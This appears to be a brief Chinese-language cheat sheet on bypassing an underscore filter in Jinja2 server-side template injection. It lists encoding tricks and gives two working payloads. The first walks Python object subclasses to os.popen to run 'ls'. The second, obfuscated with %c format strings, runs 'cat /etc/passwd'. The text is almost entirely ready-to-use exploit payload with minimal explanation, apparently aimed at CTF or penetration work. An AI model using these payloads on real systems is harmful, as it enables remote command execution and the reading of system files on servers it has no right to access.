 attr绕过下划线过滤
{{().__class__.__base__.__subclasses__()[199].__init__.__globals__
['os']['popen']('ls').read()}}
1. 使用request方法
2. 使用unicode编码
3. 使用16位编码
4. base64编码
5. 格式化字符串
{{()|attr("%c%cclass%c%c"%(95,95,95,95))|attr("%c%cbase%c%c"%(95,95,95,95))|attr("%c%csub
classes%c%c"%(95,95,95,95))()|attr("%c%cgetitem%c%c"%(95,95,95,95))(117)|attr("%c%cinit%c
%c"%(95,95,95,95))|attr("%c%cglobals%c%c"%(95,95,95,95))|attr("%c%cgetitem%c%c"%(95,95,
95,95))('popen')('cat /etc/passwd')|attr('read')()}}
%c %(95) 即下划线